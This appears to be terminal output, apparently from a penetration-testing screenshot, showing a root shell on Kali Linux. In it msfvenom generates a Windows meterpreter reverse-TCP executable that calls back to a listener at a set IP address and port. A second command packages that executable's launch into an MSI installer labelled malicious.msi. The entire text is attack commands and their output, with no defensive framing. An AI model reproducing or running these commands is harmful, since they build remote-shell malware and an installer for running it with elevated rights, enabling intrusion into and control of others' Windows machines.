 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.246 LPORT=
8881 -f exe -o localmsf8881.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: localmsf8881.exe
┌──(root💀kali)-[~]
└─# msfvenom -f msi-nouac -p windows/exec cmd="C:\Users\LYXC\AppData\Local\
Temp\localmsf8881.exe" > malicious.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 234 bytes
Final size of msi-nouac file: 159744 bytes